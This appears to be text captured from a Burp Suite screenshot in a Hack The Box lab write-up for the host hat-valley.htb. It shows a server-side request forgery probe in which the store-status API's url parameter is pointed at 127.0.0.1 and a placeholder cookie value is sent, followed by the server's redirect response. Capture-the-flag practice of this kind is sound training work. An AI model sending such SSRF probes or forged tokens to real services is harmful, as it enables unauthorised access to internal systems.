 Request
Pretty Raw Hex \n
1 GET /api/store-status?url=%22http:%2F%2F127.0.0.1%22 HTTP/1.1
2 Host: hat-valley.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101
Firefox/109.0
4 Accept: application/json, text/plain, */*
5 Accept-Language: es-MX,es;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Referer: http://hat-valley.htb/dashboard
10 Cookie: token=whateveryouwant
11
12
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Wed, 22 Feb 2023 20:48:20 GMT
4 Content-Type: text/html; charset=utf-8
5 Connection: close
6 x-powered-by: Express
7 access-control-allow-origin: *
8 etag: W/"84-P/5ob00JvOzx20G7pf2GChzepTg"
9 Content-Length: 132
10
11 <!DOCTYPE html>
12 <html>
13 <head>
14 <meta http-equiv="Refresh" content="0; url='http://hat-valley.htb'"
/>
15 </head>
16 <body>
17 </body>
18 </html>
19